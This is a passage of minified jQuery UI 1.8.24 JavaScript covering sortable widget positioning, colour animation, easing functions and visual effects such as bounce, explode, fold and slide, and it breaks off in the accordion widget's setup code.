e=d(t.containment)[0],i=d(t.containment).offset(),n="hidden"!=d(e).css("overflow");this.containment=[i.left+(parseInt(d(e).css("borderLeftWidth"),10)||0)+(parseInt(d(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(d(e).css("borderTopWidth"),10)||0)+(parseInt(d(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(n?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(d(e).css("borderLeftWidth"),10)||0)-(parseInt(d(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(n?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(d(e).css("borderTopWidth"),10)||0)-(parseInt(d(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top]}},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"==t?1:-1,n=(this.options,"absolute"!=this.cssPosition||this.scrollParent[0]!=document&&d.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent),s=/(html|body)/i.test(n[0].tagName);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-(d.browser.safari&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollTop():s?0:n.scrollTop())*i),left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-(d.browser.safari&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollLeft():s?0:n.scrollLeft())*i)}},_generatePosition:function(t){var e=this.options,i="absolute"!=this.cssPosition||this.scrollParent[0]!=document&&d.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,n=/(html|body)/i.test(i[0].tagName);"relative"==this.cssPosition&&(this.scrollParent[0]==document||this.scrollParent[0]==this.offsetParent[0])&&(this.offset.relative=this._getRelativeOffset());var s=t.pageX,r=t.pageY;if(this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(s=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(r=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(s=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(r=this.containment[3]+this.offset.click.top)),e.grid)){var o=this.originalPageY+Math.round((r-this.originalPageY)/e.grid[1])*e.grid[1];r=this.containment&&(o-this.offset.click.top<this.containment[1]||o-this.offset.click.top>this.containment[3])?o-this.offset.click.top<this.containment[1]?o+e.grid[1]:o-e.grid[1]:o;var a=this.originalPageX+Math.round((s-this.originalPageX)/e.grid[0])*e.grid[0];s=this.containment&&(a-this.offset.click.left<this.containment[0]||a-this.offset.click.left>this.containment[2])?a-this.offset.click.left<this.containment[0]?a+e.grid[0]:a-e.grid[0]:a}return{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(d.browser.safari&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollTop():n?0:i.scrollTop()),left:s-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(d.browser.safari&&"fixed"==this.cssPosition?0:"fixed"==this.cssPosition?-this.scrollParent.scrollLeft():n?0:i.scrollLeft())}},_rearrange:function(t,e,i,n){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"==this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var s=this,r=this.counter;window.setTimeout(function(){r==s.counter&&s.refreshPositions(!n)},0)},_clear:function(t,e){this.reverting=!1;var i=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]==this.currentItem[0]){for(var n in this._storedCSS)"auto"!=this._storedCSS[n]&&"static"!=this._storedCSS[n]||(this._storedCSS[n]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();this.fromOutside&&!e&&i.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),(this.fromOutside||this.domPosition.prev!=this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!=this.currentItem.parent()[0])&&!e&&i.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(i.push(function(t){this._trigger("remove",t,this._uiHash())}),i.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),i.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))));for(n=this.containers.length-1;0<=n;n--)e||i.push(function(e){return function(t){e._trigger("deactivate",t,this._uiHash(this))}}.call(this,this.containers[n])),this.containers[n].containerCache.over&&(i.push(function(e){return function(t){e._trigger("out",t,this._uiHash(this))}}.call(this,this.containers[n])),this.containers[n].containerCache.over=0);if(this._storedCursor&&d("body").css("cursor",this._storedCursor),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"==this._storedZIndex?"":this._storedZIndex),this.dragging=!1,this.cancelHelperRemoval){if(!e){this._trigger("beforeStop",t,this._uiHash());for(n=0;n<i.length;n++)i[n].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1}if(e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.helper[0]!=this.currentItem[0]&&this.helper.remove(),this.helper=null,!e){for(n=0;n<i.length;n++)i[n].call(this,t);this._trigger("stop",t,this._uiHash())}return!(this.fromOutside=!1)},_trigger:function(){!1===d.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||d([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}}),d.extend(d.ui.sortable,{version:"1.8.24"})}(jQuery),jQuery.effects||function(h,t){function n(t){var e;return t&&t.constructor==Array&&3==t.length?t:(e=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(t))?[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3],10)]:(e=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(t))?[2.55*parseFloat(e[1]),2.55*parseFloat(e[2]),2.55*parseFloat(e[3])]:(e=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(t))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:(e=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(t))?[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]:(e=/rgba\(0, 0, 0, 0\)/.exec(t))?s.transparent:s[h.trim(t).toLowerCase()]}function u(){var t,e=document.defaultView?document.defaultView.getComputedStyle(this,null):this.currentStyle,i={};if(e&&e.length&&e[0]&&e[e[0]])for(var n=e.length;n--;)"string"==typeof e[t=e[n]]&&(i[t.replace(/\-(\w)/g,function(t,e){return e.toUpperCase()})]=e[t]);else for(t in e)"string"==typeof e[t]&&(i[t]=e[t]);return i}function c(t){var e,i;for(e in t)(null==(i=t[e])||h.isFunction(i)||e in r||/scrollbar/.test(e)||!/color/i.test(e)&&isNaN(parseFloat(i)))&&delete t[e];return t}function l(t,e,i,n){return"object"==typeof t&&(n=e,i=null,t=(e=t).effect),h.isFunction(e)&&(n=e,i=null,e={}),("number"==typeof e||h.fx.speeds[e])&&(n=i,i=e,e={}),h.isFunction(i)&&(n=i,i=null),e=e||{},i=i||e.duration,[t,e,i=h.fx.off?0:"number"==typeof i?i:i in h.fx.speeds?h.fx.speeds[i]:h.fx.speeds._default,n=n||e.complete]}function i(t){return!(t&&"number"!=typeof t&&!h.fx.speeds[t])||"string"==typeof t&&!h.effects[t]}h.effects={},h.each(["backgroundColor","borderBottomColor","borderLeftColor","borderRightColor","borderTopColor","borderColor","color","outlineColor"],function(t,e){h.fx.step[e]=function(t){t.colorInit||(t.start=function(t,e){var i;do{if(""!=(i=(h.curCSS||h.css)(t,e))&&"transparent"!=i||h.nodeName(t,"body"))break;e="backgroundColor"}while(t=t.parentNode);return n(i)}(t.elem,e),t.end=n(t.end),t.colorInit=!0),t.elem.style[e]="rgb("+Math.max(Math.min(parseInt(t.pos*(t.end[0]-t.start[0])+t.start[0],10),255),0)+","+Math.max(Math.min(parseInt(t.pos*(t.end[1]-t.start[1])+t.start[1],10),255),0)+","+Math.max(Math.min(parseInt(t.pos*(t.end[2]-t.start[2])+t.start[2],10),255),0)+")"}});var s={aqua:[0,255,255],azure:[240,255,255],beige:[245,245,220],black:[0,0,0],blue:[0,0,255],brown:[165,42,42],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgrey:[169,169,169],darkgreen:[0,100,0],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkviolet:[148,0,211],fuchsia:[255,0,255],gold:[255,215,0],green:[0,128,0],indigo:[75,0,130],khaki:[240,230,140],lightblue:[173,216,230],lightcyan:[224,255,255],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightyellow:[255,255,224],lime:[0,255,0],magenta:[255,0,255],maroon:[128,0,0],navy:[0,0,128],olive:[128,128,0],orange:[255,165,0],pink:[255,192,203],purple:[128,0,128],violet:[128,0,128],red:[255,0,0],silver:[192,192,192],white:[255,255,255],yellow:[255,255,0],transparent:[255,255,255]},d=["add","remove","toggle"],r={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};h.effects.animateClass=function(r,o,a,l){return h.isFunction(a)&&(l=a,a=null),this.queue(function(){var t,i=h(this),e=i.attr("style")||" ",n=c(u.call(this)),s=i.attr("class")||"";h.each(d,function(t,e){r[e]&&i[e+"Class"](r[e])}),t=c(u.call(this)),i.attr("class",s),i.animate(function(t,e){var i,n={_:0};for(i in e)t[i]!=e[i]&&(n[i]=e[i]);return n}(n,t),{queue:!1,duration:o,easing:a,complete:function(){h.each(d,function(t,e){r[e]&&i[e+"Class"](r[e])}),"object"==typeof i.attr("style")?(i.attr("style").cssText="",i.attr("style").cssText=e):i.attr("style",e),l&&l.apply(this,arguments),h.dequeue(this)}})})},h.fn.extend({_addClass:h.fn.addClass,addClass:function(t,e,i,n){return e?h.effects.animateClass.apply(this,[{add:t},e,i,n]):this._addClass(t)},_removeClass:h.fn.removeClass,removeClass:function(t,e,i,n){return e?h.effects.animateClass.apply(this,[{remove:t},e,i,n]):this._removeClass(t)},_toggleClass:h.fn.toggleClass,toggleClass:function(t,e,i,n,s){return"boolean"==typeof e||void 0===e?i?h.effects.animateClass.apply(this,[e?{add:t}:{remove:t},i,n,s]):this._toggleClass(t,e):h.effects.animateClass.apply(this,[{toggle:t},e,i,n])},switchClass:function(t,e,i,n,s){return h.effects.animateClass.apply(this,[{add:e,remove:t},i,n,s])}}),h.extend(h.effects,{version:"1.8.24",save:function(t,e){for(var i=0;i<e.length;i++)null!==e[i]&&t.data("ec.storage."+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i=0;i<e.length;i++)null!==e[i]&&t.css(e[i],t.data("ec.storage."+e[i]))},setMode:function(t,e){return"toggle"==e&&(e=t.is(":hidden")?"show":"hide"),e},getBaseline:function(t,e){var i,n;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":n=0;break;case"center":n=.5;break;case"right":n=1;break;default:n=t[1]/e.width}return{x:n,y:i}},createWrapper:function(i){if(i.parent().is(".ui-effects-wrapper"))return i.parent();var n={width:i.outerWidth(!0),height:i.outerHeight(!0),float:i.css("float")},t=h("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e=document.activeElement;try{e.id}catch(t){e=document.body}return i.wrap(t),(i[0]===e||h.contains(i[0],e))&&h(e).focus(),t=i.parent(),"static"==i.css("position")?(t.css({position:"relative"}),i.css({position:"relative"})):(h.extend(n,{position:i.css("position"),zIndex:i.css("z-index")}),h.each(["top","left","bottom","right"],function(t,e){n[e]=i.css(e),isNaN(parseInt(n[e],10))&&(n[e]="auto")}),i.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(n).show()},removeWrapper:function(t){var e,i=document.activeElement;return t.parent().is(".ui-effects-wrapper")?(e=t.parent().replaceWith(t),(t[0]===i||h.contains(t[0],i))&&h(i).focus(),e):t},setTransition:function(n,t,s,r){return r=r||{},h.each(t,function(t,e){var i=n.cssUnit(e);0<i[0]&&(r[e]=i[0]*s+i[1])}),r}}),h.fn.extend({effect:function(t,e,i,n){var s=l.apply(this,arguments),r={options:s[1],duration:s[2],callback:s[3]},o=r.options.mode,a=h.effects[t];return h.fx.off||!a?o?this[o](r.duration,r.callback):this.each(function(){r.callback&&r.callback.call(this)}):a.call(this,r)},_show:h.fn.show,show:function(t){if(i(t))return this._show.apply(this,arguments);var e=l.apply(this,arguments);return e[1].mode="show",this.effect.apply(this,e)},_hide:h.fn.hide,hide:function(t){if(i(t))return this._hide.apply(this,arguments);var e=l.apply(this,arguments);return e[1].mode="hide",this.effect.apply(this,e)},__toggle:h.fn.toggle,toggle:function(t){if(i(t)||"boolean"==typeof t||h.isFunction(t))return this.__toggle.apply(this,arguments);var e=l.apply(this,arguments);return e[1].mode="toggle",this.effect.apply(this,e)},cssUnit:function(t){var i=this.css(t),n=[];return h.each(["em","px","%","pt"],function(t,e){0<i.indexOf(e)&&(n=[parseFloat(i),e])}),n}});var o={};h.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){o[t]=function(t){return Math.pow(t,e+2)}}),h.extend(o,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;t<((e=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),h.each(o,function(t,e){h.easing["easeIn"+t]=e,h.easing["easeOut"+t]=function(t){return 1-e(1-t)},h.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:e(-2*t+2)/-2+1}})}(jQuery),function(h,t){h.effects.blind=function(l){return this.queue(function(){var t=h(this),e=["position","top","bottom","left","right"],i=h.effects.setMode(t,l.options.mode||"hide"),n=l.options.direction||"vertical";h.effects.save(t,e),t.show();var s=h.effects.createWrapper(t).css({overflow:"hidden"}),r="vertical"==n?"height":"width",o="vertical"==n?s.height():s.width();"show"==i&&s.css(r,0);var a={};a[r]="show"==i?o:0,s.animate(a,l.duration,l.options.easing,function(){"hide"==i&&t.hide(),h.effects.restore(t,e),h.effects.removeWrapper(t),l.callback&&l.callback.apply(t[0],arguments),t.dequeue()})})}}(jQuery),function(f,t){f.effects.bounce=function(p){return this.queue(function(){var t=f(this),e=["position","top","bottom","left","right"],i=f.effects.setMode(t,p.options.mode||"effect"),n=p.options.direction||"up",s=p.options.distance||20,r=p.options.times||5,o=p.duration||250;/show|hide/.test(i)&&e.push("opacity"),f.effects.save(t,e),t.show(),f.effects.createWrapper(t);var a="up"==n||"down"==n?"top":"left",l="up"==n||"left"==n?"pos":"neg";s=p.options.distance||("top"==a?t.outerHeight(!0)/3:t.outerWidth(!0)/3);("show"==i&&t.css("opacity",0).css(a,"pos"==l?-s:s),"hide"==i&&(s/=2*r),"hide"!=i&&r--,"show"==i)&&((c={opacity:1})[a]=("pos"==l?"+=":"-=")+s,t.animate(c,o/2,p.options.easing),s/=2,r--);for(var h=0;h<r;h++){var u={};(d={})[a]=("pos"==l?"-=":"+=")+s,u[a]=("pos"==l?"+=":"-=")+s,t.animate(d,o/2,p.options.easing).animate(u,o/2,p.options.easing),s="hide"==i?2*s:s/2}if("hide"==i){var c;(c={opacity:0})[a]=("pos"==l?"-=":"+=")+s,t.animate(c,o/2,p.options.easing,function(){t.hide(),f.effects.restore(t,e),f.effects.removeWrapper(t),p.callback&&p.callback.apply(this,arguments)})}else{var d;u={};(d={})[a]=("pos"==l?"-=":"+=")+s,u[a]=("pos"==l?"+=":"-=")+s,t.animate(d,o/2,p.options.easing).animate(u,o/2,p.options.easing,function(){f.effects.restore(t,e),f.effects.removeWrapper(t),p.callback&&p.callback.apply(this,arguments)})}t.queue("fx",function(){t.dequeue()}),t.dequeue()})}}(jQuery),function(u,t){u.effects.clip=function(h){return this.queue(function(){var t=u(this),e=["position","top","bottom","left","right","height","width"],i=u.effects.setMode(t,h.options.mode||"hide"),n=h.options.direction||"vertical";u.effects.save(t,e),t.show();var s=u.effects.createWrapper(t).css({overflow:"hidden"}),r="IMG"==t[0].tagName?s:t,o={size:"vertical"==n?"height":"width",position:"vertical"==n?"top":"left"},a="vertical"==n?r.height():r.width();"show"==i&&(r.css(o.size,0),r.css(o.position,a/2));var l={};l[o.size]="show"==i?a:0,l[o.position]="show"==i?0:a/2,r.animate(l,{queue:!1,duration:h.duration,easing:h.options.easing,complete:function(){"hide"==i&&t.hide(),u.effects.restore(t,e),u.effects.removeWrapper(t),h.callback&&h.callback.apply(t[0],arguments),t.dequeue()}})})}}(jQuery),function(h,t){h.effects.drop=function(l){return this.queue(function(){var t=h(this),e=["position","top","bottom","left","right","opacity"],i=h.effects.setMode(t,l.options.mode||"hide"),n=l.options.direction||"left";h.effects.save(t,e),t.show(),h.effects.createWrapper(t);var s="up"==n||"down"==n?"top":"left",r="up"==n||"left"==n?"pos":"neg",o=l.options.distance||("top"==s?t.outerHeight(!0)/2:t.outerWidth(!0)/2);"show"==i&&t.css("opacity",0).css(s,"pos"==r?-o:o);var a={opacity:"show"==i?1:0};a[s]=("show"==i?"pos"==r?"+=":"-=":"pos"==r?"-=":"+=")+o,t.animate(a,{queue:!1,duration:l.duration,easing:l.options.easing,complete:function(){"hide"==i&&t.hide(),h.effects.restore(t,e),h.effects.removeWrapper(t),l.callback&&l.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(h,t){h.effects.explode=function(l){return this.queue(function(){var t=l.options.pieces?Math.round(Math.sqrt(l.options.pieces)):3,e=l.options.pieces?Math.round(Math.sqrt(l.options.pieces)):3;l.options.mode="toggle"==l.options.mode?h(this).is(":visible")?"hide":"show":l.options.mode;var i=h(this).show().css("visibility","hidden"),n=i.offset();n.top-=parseInt(i.css("marginTop"),10)||0,n.left-=parseInt(i.css("marginLeft"),10)||0;for(var s=i.outerWidth(!0),r=i.outerHeight(!0),o=0;o<t;o++)for(var a=0;a<e;a++)i.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:s/e*-a,top:r/t*-o}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:s/e,height:r/t,left:n.left+a*(s/e)+("show"==l.options.mode?(a-Math.floor(e/2))*(s/e):0),top:n.top+o*(r/t)+("show"==l.options.mode?(o-Math.floor(t/2))*(r/t):0),opacity:"show"==l.options.mode?0:1}).animate({left:n.left+a*(s/e)+("show"==l.options.mode?0:(a-Math.floor(e/2))*(s/e)),top:n.top+o*(r/t)+("show"==l.options.mode?0:(o-Math.floor(t/2))*(r/t)),opacity:"show"==l.options.mode?1:0},l.duration||500);setTimeout(function(){"show"==l.options.mode?i.css({visibility:"visible"}):i.css({visibility:"visible"}).hide(),l.callback&&l.callback.apply(i[0]),i.dequeue(),h("div.ui-effects-explode").remove()},l.duration||500)})}}(jQuery),function(n,t){n.effects.fade=function(i){return this.queue(function(){var t=n(this),e=n.effects.setMode(t,i.options.mode||"hide");t.animate({opacity:e},{queue:!1,duration:i.duration,easing:i.options.easing,complete:function(){i.callback&&i.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(f,t){f.effects.fold=function(p){return this.queue(function(){var t=f(this),e=["position","top","bottom","left","right"],i=f.effects.setMode(t,p.options.mode||"hide"),n=p.options.size||15,s=!!p.options.horizFirst,r=p.duration?p.duration/2:f.fx.speeds._default/2;f.effects.save(t,e),t.show();var o=f.effects.createWrapper(t).css({overflow:"hidden"}),a="show"==i!=s,l=a?["width","height"]:["height","width"],h=a?[o.width(),o.height()]:[o.height(),o.width()],u=/([0-9]+)%/.exec(n);u&&(n=parseInt(u[1],10)/100*h["hide"==i?0:1]),"show"==i&&o.css(s?{height:0,width:n}:{height:n,width:0});var c={},d={};c[l[0]]="show"==i?h[0]:n,d[l[1]]="show"==i?h[1]:0,o.animate(c,r,p.options.easing).animate(d,r,p.options.easing,function(){"hide"==i&&t.hide(),f.effects.restore(t,e),f.effects.removeWrapper(t),p.callback&&p.callback.apply(t[0],arguments),t.dequeue()})})}}(jQuery),function(r,t){r.effects.highlight=function(s){return this.queue(function(){var t=r(this),e=["backgroundImage","backgroundColor","opacity"],i=r.effects.setMode(t,s.options.mode||"show"),n={backgroundColor:t.css("backgroundColor")};"hide"==i&&(n.opacity=0),r.effects.save(t,e),t.show().css({backgroundImage:"none",backgroundColor:s.options.color||"#ffff99"}).animate(n,{queue:!1,duration:s.duration,easing:s.options.easing,complete:function(){"hide"==i&&t.hide(),r.effects.restore(t,e),"show"==i&&!r.support.opacity&&this.style.removeAttribute("filter"),s.callback&&s.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(l,t){l.effects.pulsate=function(a){return this.queue(function(){var t=l(this),e=l.effects.setMode(t,a.options.mode||"show"),i=2*(a.options.times||5)-1,n=a.duration?a.duration/2:l.fx.speeds._default/2,s=t.is(":visible"),r=0;s||(t.css("opacity",0).show(),r=1),("hide"==e&&s||"show"==e&&!s)&&i--;for(var o=0;o<i;o++)t.animate({opacity:r},n,a.options.easing),r=(r+1)%2;t.animate({opacity:r},n,a.options.easing,function(){0==r&&t.hide(),a.callback&&a.callback.apply(this,arguments)}),t.queue("fx",function(){t.dequeue()}).dequeue()})}}(jQuery),function(g,t){g.effects.puff=function(r){return this.queue(function(){var t=g(this),e=g.effects.setMode(t,r.options.mode||"hide"),i=parseInt(r.options.percent,10)||150,n=i/100,s={height:t.height(),width:t.width()};g.extend(r.options,{fade:!0,mode:e,percent:"hide"==e?i:100,from:"hide"==e?s:{height:s.height*n,width:s.width*n}}),t.effect("scale",r.options,r.duration,r.callback),t.dequeue()})},g.effects.scale=function(h){return this.queue(function(){var t=g(this),e=g.extend(!0,{},h.options),i=g.effects.setMode(t,h.options.mode||"effect"),n=parseInt(h.options.percent,10)||(0==parseInt(h.options.percent,10)?0:"hide"==i?0:100),s=h.options.direction||"both",r=h.options.origin;"effect"!=i&&(e.origin=r||["middle","center"],e.restore=!0);var o={height:t.height(),width:t.width()};t.from=h.options.from||("show"==i?{height:0,width:0}:o);var a="horizontal"!=s?n/100:1,l="vertical"!=s?n/100:1;t.to={height:o.height*a,width:o.width*l},h.options.fade&&("show"==i&&(t.from.opacity=0,t.to.opacity=1),"hide"==i&&(t.from.opacity=1,t.to.opacity=0)),e.from=t.from,e.to=t.to,e.mode=i,t.effect("size",e,h.duration,h.callback),t.dequeue()})},g.effects.size=function(f){return this.queue(function(){var t=g(this),e=["position","top","bottom","left","right","width","height","overflow","opacity"],i=["position","top","bottom","left","right","overflow","opacity"],n=["width","height","overflow"],s=["fontSize"],r=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],o=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],a=g.effects.setMode(t,f.options.mode||"effect"),l=f.options.restore||!1,h=f.options.scale||"both",u=f.options.origin,c={height:t.height(),width:t.width()};if(t.from=f.options.from||c,t.to=f.options.to||c,u){var d=g.effects.getBaseline(u,c);t.from.top=(c.height-t.from.height)*d.y,t.from.left=(c.width-t.from.width)*d.x,t.to.top=(c.height-t.to.height)*d.y,t.to.left=(c.width-t.to.width)*d.x}var p={from:{y:t.from.height/c.height,x:t.from.width/c.width},to:{y:t.to.height/c.height,x:t.to.width/c.width}};"box"!=h&&"both"!=h||(p.from.y!=p.to.y&&(e=e.concat(r),t.from=g.effects.setTransition(t,r,p.from.y,t.from),t.to=g.effects.setTransition(t,r,p.to.y,t.to)),p.from.x!=p.to.x&&(e=e.concat(o),t.from=g.effects.setTransition(t,o,p.from.x,t.from),t.to=g.effects.setTransition(t,o,p.to.x,t.to))),("content"==h||"both"==h)&&p.from.y!=p.to.y&&(e=e.concat(s),t.from=g.effects.setTransition(t,s,p.from.y,t.from),t.to=g.effects.setTransition(t,s,p.to.y,t.to)),g.effects.save(t,l?e:i),t.show(),g.effects.createWrapper(t),t.css("overflow","hidden").css(t.from),"content"!=h&&"both"!=h||(r=r.concat(["marginTop","marginBottom"]).concat(s),o=o.concat(["marginLeft","marginRight"]),n=e.concat(r).concat(o),t.find("*[width]").each(function(){var t=g(this);l&&g.effects.save(t,n);var e=t.height(),i=t.width();t.from={height:e*p.from.y,width:i*p.from.x},t.to={height:e*p.to.y,width:i*p.to.x},p.from.y!=p.to.y&&(t.from=g.effects.setTransition(t,r,p.from.y,t.from),t.to=g.effects.setTransition(t,r,p.to.y,t.to)),p.from.x!=p.to.x&&(t.from=g.effects.setTransition(t,o,p.from.x,t.from),t.to=g.effects.setTransition(t,o,p.to.x,t.to)),t.css(t.from),t.animate(t.to,f.duration,f.options.easing,function(){l&&g.effects.restore(t,n)})})),t.animate(t.to,{queue:!1,duration:f.duration,easing:f.options.easing,complete:function(){0===t.to.opacity&&t.css("opacity",t.from.opacity),"hide"==a&&t.hide(),g.effects.restore(t,l?e:i),g.effects.removeWrapper(t),f.callback&&f.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(p,t){p.effects.shake=function(d){return this.queue(function(){var t=p(this),e=["position","top","bottom","left","right"],i=(p.effects.setMode(t,d.options.mode||"effect"),d.options.direction||"left"),n=d.options.distance||20,s=d.options.times||3,r=d.duration||d.options.duration||140;p.effects.save(t,e),t.show(),p.effects.createWrapper(t);var o="up"==i||"down"==i?"top":"left",a="up"==i||"left"==i?"pos":"neg",l={},h={},u={};l[o]=("pos"==a?"-=":"+=")+n,h[o]=("pos"==a?"+=":"-=")+2*n,u[o]=("pos"==a?"-=":"+=")+2*n,t.animate(l,r,d.options.easing);for(var c=1;c<s;c++)t.animate(h,r,d.options.easing).animate(u,r,d.options.easing);t.animate(h,r,d.options.easing).animate(l,r/2,d.options.easing,function(){p.effects.restore(t,e),p.effects.removeWrapper(t),d.callback&&d.callback.apply(this,arguments)}),t.queue("fx",function(){t.dequeue()}),t.dequeue()})}}(jQuery),function(h,t){h.effects.slide=function(l){return this.queue(function(){var t=h(this),e=["position","top","bottom","left","right"],i=h.effects.setMode(t,l.options.mode||"show"),n=l.options.direction||"left";h.effects.save(t,e),t.show(),h.effects.createWrapper(t).css({overflow:"hidden"});var s="up"==n||"down"==n?"top":"left",r="up"==n||"left"==n?"pos":"neg",o=l.options.distance||("top"==s?t.outerHeight(!0):t.outerWidth(!0));"show"==i&&t.css(s,"pos"==r?isNaN(o)?"-"+o:-o:o);var a={};a[s]=("show"==i?"pos"==r?"+=":"-=":"pos"==r?"-=":"+=")+o,t.animate(a,{queue:!1,duration:l.duration,easing:l.options.easing,complete:function(){"hide"==i&&t.hide(),h.effects.restore(t,e),h.effects.removeWrapper(t),l.callback&&l.callback.apply(this,arguments),t.dequeue()}})})}}(jQuery),function(a,t){a.effects.transfer=function(o){return this.queue(function(){var t=a(this),e=a(o.options.to),i=e.offset(),n={top:i.top,left:i.left,height:e.innerHeight(),width:e.innerWidth()},s=t.offset(),r=a('<div class="ui-effects-transfer"></div>').appendTo(document.body).addClass(o.options.className).css({top:s.top,left:s.left,height:t.innerHeight(),width:t.innerWidth(),position:"absolute"}).animate(n,o.duration,o.options.easing,function(){r.remove(),o.callback&&o.callback.apply(t[0],arguments),t.dequeue()})})}}(jQuery),function(d,t){d.widget("ui.accordion",{options:{active:0,animated:"slide",autoHeight:!0,clearStyle:!1,collapsible:!1,event:"click",fillSpace:!1,header:"> li > :first-child,> :not(li):even",icons:{header:"ui-icon-triangle-1-e",headerSelected:"ui-icon-triangle-1-s"},navigation:!1,navigationFilter:function(){return this.href.toLowerCase()===location.href.toLowerCase()}},_create:function(){var e=this,t=e.options;if(e.running=0,e.element.addClass("ui-accordion ui-widget ui-helper-reset").children("li").addClass("ui-accordion-li-fix"),e.headers=e.element.find(t.header).addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all").bind("mouseenter.accordion",function(){t.disabled||d(this).addClass("ui-state-hover")}).bind("mouseleave.accordion",function(){t.disabled||d(this).removeClass("ui-state-hover")}).bind("focus.accordion",function(){t.disabled||d(this).addClass("ui-state-focus")}).bind("blur.accordion",function(){t.disabled||d(this).removeClass("ui-state-focus")}),e.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom"),t.navigation){var i=e.element.find("a").filter(t.navigationFilter).eq(0);if(i.length){var n=i.closest(".ui-accordion-header");n.length?e.active=n:e.active=i.closest(".ui-accordion-content").prev()}}e.active=e._findActive(e.active||t.active).addClass("ui-state-default ui-state-active").toggleClass("ui-corner-all").toggleClass("ui-corner-top"),e.active.next().addClass("ui-accordion-content-active"),e._createIcons(),e.resize(),e.element.attr("role","tablist"),e.headers.attr("role","tab").bind("keydown.accordion",function(t){return 